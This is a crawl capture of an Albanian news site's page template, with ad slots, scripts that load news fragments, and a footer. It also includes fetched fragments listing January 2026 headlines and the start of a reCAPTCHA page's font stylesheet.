				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1094151,
				          "theDate": "2022-12-17 20:49:18"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/sondazh.html?_=1768724310565
body_size: -261
content:
<script>var isHeroiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1768724310567
body_size: 229
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336170.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/allajbeu-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				SI SOT/ Hemodializa, EVITA dhe miliona! A do të arrestojë SPAK Klodian Allajbeun?			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: S. H | Publikuar më: 18.01.2026, 08:30			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336282.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/1768634776-3381-large-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				“Jam i detyruar t&#8217;i mbaj”, Macron shfaqet me syze dielli gjatë takimit zyrtar			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 18.01.2026, 01:16			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1336284.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/IMG_4987-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				20 vite shokë, Zambaku i nisi dosjet e prokurorëve, Elvi Fundo i bëri puçin e kallëzoi në SPAK			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: F Tenolli | Publikuar më: 18.01.2026, 01:02			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1768724310568
body_size: 360
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1336093.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1-gigapixel-low_res-scale-2_00x-2-527x375.jpg);">
        </div>
        <div class="article-title">
            Malli për gjyshërit e ktheu në Shqipëri, 18-vjeçarja që humbi jetën në Urën e Dajlanit jetonte prej vitesh në Gjermani        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336222.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/4545454-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Gardiania angleze kryen mardhënie intime me të burgosurin shqiptar brenda në qeli        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1336066.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/RRRRRRRRRRRRRRRRRR-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Call Center-at në kullën e motrës së Ballës, 10 të arrestuar, 2 'kokat' në kërkim        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1336105.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_3439-527x375.png);">
        </div>
        <div class="article-title">
            “Investo 250 €, fito 50 mijë!”/ Si u zbulua rrjeti i mashtrimit me call center-at, 10 të arrestuar dhe 2 në kërkim        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1768724310569
body_size: 235
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336170.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/allajbeu-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                SI SOT/ Hemodializa, EVITA dhe miliona! A do të arrestojë SPAK Klodian Allajbeun?            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336282.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/1768634776-3381-large-527x373.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                “Jam i detyruar t&#8217;i mbaj”, Macron shfaqet me syze dielli gjatë takimit zyrtar            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336284.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4987-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                20 vite shokë, Zambaku i nisi dosjet e prokurorëve, Elvi Fundo i bëri puçin e kallëzoi në SPAK            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1336268.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_4969-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Klientja i ndërron produktin faqes online dhe i bën block pasi e shan me fjalë të ndyra            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -277
content:
{"country":"US","theDate":"2026-01-18;;;09:18:34"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4lawwug97jo
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
